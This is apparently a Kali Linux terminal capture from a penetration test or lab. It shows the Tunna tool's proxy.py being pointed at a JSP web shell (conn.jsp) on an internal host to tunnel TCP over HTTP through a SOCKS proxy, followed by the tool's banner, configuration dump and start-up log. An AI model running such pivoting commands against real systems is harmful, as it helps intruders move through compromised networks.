 (root㉿kali)-[~/Tunna]
# python proxy.py -u http://10.10.40.21:8080/conn.jsp -l 1234 -r 9527 -s -v 1 × 2 ⚙
Tunna
Tunna v1.1a, for HTTP tunneling TCP connections by Nikos Vassakis
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
{'verbose': True, 'ProxyFileWin': 'lib/socks4aServer.exe', 'ProxyFilePy': 'lib/socks4aServer.py', 'bauth': 'no', 'cookie': None, 'upProxy': None, 'bufferSize': 8192, 'ignoreServerCert': True, 'local_port
': 1234, 'useSocks': True, 'bind': '0.0.0.0', 'interval': 0.2, 'ping_delay': 0.5, 'url': 'http://10.10.40.21:8080/conn.jsp', 'start_p_thread': True, 'upProxyAuth': None, 'Cookie': '', 'remote_port': 9527
, 'remote_ip': '127.0.0.1'}
[+] Spawning keep-alive thread
[-] Keep-alive thread not required
('[+] Checking for proxy:', False)